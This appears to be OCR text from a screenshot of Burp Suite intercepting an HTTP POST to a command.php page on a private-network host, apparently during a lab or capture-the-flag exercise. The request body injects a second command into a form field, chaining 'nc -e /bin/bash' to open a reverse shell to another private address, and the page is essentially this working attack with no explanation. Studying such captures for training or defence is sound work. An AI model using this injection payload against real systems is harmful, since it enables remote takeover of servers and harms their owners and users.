 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.155.195:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.155.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.155.195
10 Connection: close
11 Referer: http://192.168.155.195/command.php
12 Cookie: PHPSESSID=4uveisk51t0vn1n96nentkpmn2
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-l; nc -e /bin/bash 192.168.45.5 80&submit=Run